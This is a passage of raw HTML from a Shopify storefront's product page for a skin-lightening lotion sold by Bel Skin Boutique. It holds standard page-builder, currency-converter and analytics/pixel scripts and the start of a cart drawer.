(ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{ amount_no_decimals }}", money_with_currency_format: "${{ amount_no_decimals }} COP", userCurrency: "COP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "COP".split(',') || ''; window.bucksCC.config.cartCurrency = "COP" || '';
    </script>
  

<!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1770093983000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 74654712082,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 74654712082,storefrontBaseUrl: "https://belskin.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1693843730","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1506246930","configuration":"{\"shopId\":\"bel-skin-boutique.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"381288722","configuration":"{\"pixel_id\":\"921228249107066\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"150569234","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bel Skin Boutique","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"bel-skin-boutique.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/belskin.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":70000.0,"currencyCode":"COP"},"product":{"title":"Locion Despigmentante en Crema #1 PB012","vendor":"Bel Skin Boutique","id":"8284028928274","untranslatedTitle":"Locion Despigmentante en Crema #1 PB012","url":"\/products\/locion-despigmentante-en-crema-1","type":""},"id":"45037520224530","image":{"src":"\/\/belskin.co\/cdn\/shop\/files\/image3.png?v=1747407466"},"sku":"PB012","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://belskin.co/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"74654712082","storefrontBaseUrl":"https:\/\/belskin.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":70000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"Locion Despigmentante en Crema #1 PB012\",\"vendor\":\"Bel Skin Boutique\",\"id\":\"8284028928274\",\"untranslatedTitle\":\"Locion Despigmentante en Crema #1 PB012\",\"url\":\"\/products\/locion-despigmentante-en-crema-1\",\"type\":\"\"},\"id\":\"45037520224530\",\"image\":{\"src\":\"\/\/belskin.co\/cdn\/shop\/files\/image3.png?v=1747407466\"},\"sku\":\"PB012\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":8284028928274,"gid":"gid:\/\/shopify\/Product\/8284028928274","vendor":"Bel Skin Boutique","type":"","handle":"locion-despigmentante-en-crema-1","variants":[{"id":45037520224530,"price":7000000,"name":"Locion Despigmentante en Crema #1 PB012","public_title":null,"sku":"PB012"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8284028928274,"requestId":"f2392927-aab0-49fe-92a1-2395ef31bfcb-1770093983"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 74654712082,
      theme_id: 179771572498,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//belskin.co/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//belskin.co/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//belskin.co/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":74654712082,"isMerchantRequest":null,"themeId":179771572498,"themeCityHash":"15977195518836220527","contentLanguage":"es","currency":"COP","eventMetadataId":"bbfa65fd-3868-482d-b09c-e5399dab6d90"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8284028928274,"requestId":"f2392927-aab0-49fe-92a1-2395ef31bfcb-1770093983","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":45037520224530,"productId":8284028928274,"productGid":"gid:\/\/shopify\/Product\/8284028928274","name":"Locion Despigmentante en Crema #1 PB012","price":"70000.00","sku":"PB012","brand":"Bel Skin Boutique","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":45037520224530,"productId":8284028928274,"productGid":"gid:\/\/shopify\/Product\/8284028928274","name":"Locion Despigmentante en Crema #1 PB012","price":"70000.00","sku":"PB012","brand":"Bel Skin Boutique","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/belskin.co\/products\/locion-despigmentante-en-crema-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//belskin.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://belskin.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="74654712082"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179771572498"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://belskin.co/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//belskin.co/cdn/shop/t/4/assets/cart.js?v=139383546597281746371760477848" defer="defer"></script>
<script src="//belskin.co/cdn/shop/t/4/assets/product-info.js?v=174806172978439001541760477848" defer="defer"></script>
<script src="//belskin.co/cdn/shop/t/4/assets/product-form.js?v=50618216398228723421760477848" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
